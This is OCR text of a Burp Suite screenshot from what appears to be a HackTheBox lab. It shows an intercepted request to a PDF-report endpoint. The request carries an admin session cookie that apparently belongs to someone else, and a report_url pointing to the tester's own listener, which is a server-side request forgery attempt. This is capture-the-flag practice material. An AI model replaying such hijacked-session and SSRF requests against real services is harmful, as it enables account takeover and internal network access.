 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://dashboard.comprezzor.htb:80 [10.129.30.32]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dashboard.comprezzor.htb/create_pdf_report
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://dashboard.comprezzor.htb
11 DNT: 1
12 Connection: close
13 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNz
c2ZDU4OWQ5
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 report_url=http%3A%2F%2F10.10.14.200%3A34000